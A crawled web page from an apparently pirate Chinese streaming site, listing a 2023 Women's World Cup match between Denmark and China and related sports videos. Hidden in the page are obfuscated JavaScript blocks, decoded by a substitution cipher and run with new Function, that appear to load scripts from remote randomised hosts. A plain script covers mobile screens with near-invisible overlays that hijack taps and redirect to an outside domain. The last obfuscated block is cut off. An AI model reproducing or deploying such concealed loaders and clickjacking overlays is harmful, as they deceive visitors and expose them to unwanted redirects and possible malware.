

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pianbb.com/html/333505.html
body_size: 7584
content:
<!DOCTYPE html><html><head><title>《7月22日2023女足世界杯小组赛 丹麦VS中国》免费在线观看-赛事 - 片吧影院</title><meta name="keywords" content="7月22日2023女足世界杯小组赛 丹麦VS中国在线观看,赛事,片吧影院" /><meta name="description" content="赛事7月22日2023女足世界杯小组赛 丹麦VS中国免费在线观看，由主演的赛事，讲述" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/statics/font/iconfont.css?t=20260120" type="text/css"/><link rel="stylesheet" href="/statics/css/stui_default.css?t=20260120" type="text/css"/><script type="text/javascript" src="/statics/js/jquery.min.js?t=20260120"></script><script type="text/javascript" src="/statics/js/stui_default.js?t=20260120"></script><script type="text/javascript" src="/statics/js/jquery.cookie.min.js?t=20260120"></script><script type="text/javascript" src="/statics/js/jquery.lazyload.min.js?t=20260120"></script><script type="text/javascript" src="/statics/js/home.js?t=20260120"></script><script>var maccms={"path":"","mid":"1","url":"www.pianbb.com","wapurl":"www.pianbb.com","mob_status":"0"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/sou/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="输入关键词.."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/sou/%E5%89%A5%E8%8C%A7-------------.html">剥茧</a></li><li><a href="/sou/%E6%9A%97%E6%B2%B3%E4%BC%A0-------------.html">暗河传</a></li><li><a href="/sou/%E5%94%90%E6%9C%9D%E8%AF%A1%E4%BA%8B%E5%BD%95%E4%B9%8B%E9%95%BF%E5%AE%89-------------.html">唐朝诡事录之长安</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">精选</a></li><li ><a href="/hot.html">榜单</a></li><li ><a href="/new.html">今日</a></li><li ><a href="/sort/1.html">电影</a></li><li ><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li class="active"><a href="/sort/4.html">综艺</a></li></ul></li><li><a href="/say.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">片吧影院</a></div><ul class="stui-header__menu"><li ><a href="/">精选</a></li><li ><a href="/sort/1.html">电影</a></li><li ><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li class="active"><a href="/sort/4.html">综艺</a></li><li ><a href="/hot.html">排行榜</a></li><li ><a href="/new.html">今日更新</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="/yun/333505-1-1.html" title="7月22日2023女足世界杯小组赛 丹麦VS中国免费在线观看"><img class="lazyload" data-original="https://pic.youkupic.com/upload/vod/20230724-1/446726f8845ee3e373eb8d979a77864a.jpg" src="/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title">7月22日2023女足世界杯小组赛 丹麦VS中国</h1><p class="data"><span class="data2">状态：</span><span class="data3">高清</span></p><p class="data"><span class="data2">年份：</span>2023</p><p class="data"><span class="data2">类型：</span><a href="/class/26-----------.html">赛事</a></p><p class="data"><span class="data2">地区：</span>未知</p><p class="data"><span class="data2">语言：</span>国语</p><p class="data"><span class="data2">更新：</span>2023-07-24</p><div class="play-btn hidden-xs"><a href="/yun/333505-1-1.html">免费观看</a></div></div><div class="stui-content__side"><p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>温柔以待...</div><div></div><script>!function(){function a(a){var _idx="vsr1tp2v0x";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"XL5}FJ@X0R"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"s}K"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"s}K2CfRCf7m4CqRSX)m(O^"="s}KCSfRCfXmOSJhJ7Lm(O^"="s}KOSfRC47m4CqRSX)m(O^"="s}KF(fRC2SmOSJhJ7Lm(O^"="s}KDhfRCdJm4CqRSX)m(O^"="s}Kh)fRCCqmOSJhJ7Lm(O^"="s}KJffRC7Dm4CqRSX)m(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@QnKQ"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPPs}KSJfRC)((XmY)XFJ7qmRT4gQnKQ/((/s}Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ/f/s}Kj(8}vY8XL5}FJ@X0R"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();</script></div><div class="stui-vodlist__head"><span class="pull-right1">无尽云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/333505-1-1.html">国语</a></li></ul></div><div class="stui-vodlist__head"><h2>相关推荐</h2></div><ul class="stui-vodlist clearfix"><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/346266.html" title="天下足球 阿扎尔：快乐至上" data-original="https://hongniuzyimage.com/cover/4e26f47be4fc98c1b8600b567fd11e5f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/346266.html" title="天下足球 阿扎尔：快乐至上">天下足球 阿扎尔：快乐至上</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/343841.html" title="华盛顿神秘8590纽约自由人" data-original="https://hongniuzyimage.com/cover/ef4ef75d0a079e91cfb73d5c60ba6f0d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第4节</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/343841.html" title="华盛顿神秘8590纽约自由人">华盛顿神秘8590纽约自由人</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/364655.html" title="2月10日 2324赛季NBA常规赛 火箭VS猛龙" data-original="https://pic.youkupic.com/upload/vod/20240409-1/75592af8be9119247da22ed7fbb98a73.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/364655.html" title="2月10日 2324赛季NBA常规赛 火箭VS猛龙">2月10日 2324赛季NBA常规赛 火箭VS猛龙</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/350610.html" title="12月02日 NBA常规赛 灰熊vs独行侠" data-original="https://hongniuzyimage.com/cover/a7f26aa0105c8e8ad8fb07a101875556.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第四节</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/350610.html" title="12月02日 NBA常规赛 灰熊vs独行侠">12月02日 NBA常规赛 灰熊vs独行侠</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/348205.html" title="11月13日 NBA常规赛 雷霆vs太阳" data-original="https://hongniuzyimage.com/cover/d6b988df1434a8958f33aaeca575bdfe.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第四节</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/348205.html" title="11月13日 NBA常规赛 雷霆vs太阳">11月13日 NBA常规赛 雷霆vs太阳</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/346097.html" title="热火vs火箭" data-original="https://hongniuzyimage.com/cover/a81e2baa9902466873e4a8d8b2a6f8c9.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第四节</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/346097.html" title="热火vs火箭">热火vs火箭</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/345650.html" title="NBA季前赛 雄鹿vs湖人" data-original="https://hongniuzyimage.com/cover/8f066a7bbf127f4e81f4809769daeb0a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第四节</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/345650.html" title="NBA季前赛 雄鹿vs湖人">NBA季前赛 雄鹿vs湖人</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/345197.html" title="NBA季前赛：快船vs湖人 全场回放" data-original="https://hongniuzyimage.com/cover/36a015aca792c204ff629c4d4d6711c7.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第4节</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/345197.html" title="NBA季前赛：快船vs湖人 全场回放">NBA季前赛：快船vs湖人 全场回放</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/344417.html" title="WNBA季后赛：达拉斯飞马 拉斯维加斯王牌vs达拉斯飞马" data-original="https://hongniuzyimage.com/cover/a3c01782bb0b9340ffbcdf8455cfdac1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第4节</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/344417.html" title="WNBA季后赛：达拉斯飞马 拉斯维加斯王牌vs达拉斯飞马">WNBA季后赛：达拉斯飞马 拉斯维加斯王牌vs达拉斯飞马</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/344413.html" title="WNBA季后赛：纽约自由人vs康涅狄格太阳中文解说回放" data-original="https://hongniuzyimage.com/cover/e19ad74a5332238bfeb6be4a61daf6e7.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第4节</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/344413.html" title="WNBA季后赛：纽约自由人vs康涅狄格太阳中文解说回放">WNBA季后赛：纽约自由人vs康涅狄格太阳中文解说回放</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/343144.html" title="9月8日2023男篮世界杯半决赛 美国VS德国" data-original="https://pic.youkupic.com/upload/vod/20230909-1/57e27cff88fd7cf094e883571ca7d64d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/343144.html" title="9月8日2023男篮世界杯半决赛 美国VS德国">9月8日2023男篮世界杯半决赛 美国VS德国</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/295005.html" title="NBA常规赛掘金vs湖人20221031" data-original="https://hongniuzyimage.com/cover/a702207db66fc2b8859a0e7aa413f0b2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第4场</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/295005.html" title="NBA常规赛掘金vs湖人20221031">NBA常规赛掘金vs湖人20221031</a></h4></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="333505" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[赛事]7月22日2023女足世界杯小组赛 丹麦VS中国" data-pic="https://pic.youkupic.com/upload/vod/20230724-1/446726f8845ee3e373eb8d979a77864a.jpg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center">© 片吧影院</p></div></div></div><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ibkpaadd_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ibkpaadd_b");a[i].addEventListener("touchend",function(){var ibkpaadd_n="https://"+Date.parse(new Date())+"8192d4f904cc764gc.txmz0y.com"+":8005/cc/3195?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ibkpaadd_n}else{window.location.href=ibkpaadd_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`dYrIEHoAxHl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 6)SJddffM6LMDL86)SJddffM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c6)SJddffM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c6)SJddffM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv6)SJddffM6LMSS880a[6)SJddffM6LMSS8}!Xd5 6)SJddffM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/((/s}Qnj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O286)SJddffM^PYqLY[D62fODmqO(dF6O2mh5Y786)SJddffM^P6)SJddffM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c6)SJddffM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/f/s}Qnj(8}v286)SJddff"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"6)SJddffMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 